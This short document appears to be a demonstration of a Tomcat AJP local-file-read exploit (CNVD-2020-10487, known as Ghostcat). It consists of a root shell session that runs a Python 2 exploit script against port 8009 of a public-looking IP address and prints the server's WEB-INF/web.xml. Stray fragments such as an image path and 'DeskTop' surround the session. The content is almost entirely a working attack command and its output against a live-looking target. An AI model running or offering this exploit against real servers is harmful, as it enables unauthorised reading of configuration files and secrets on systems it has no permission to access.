 root@ :~# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml 1 7
Getting resource at ajp13://175.24.31.37:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

root@ :~#
CNVD-202...
DeskTop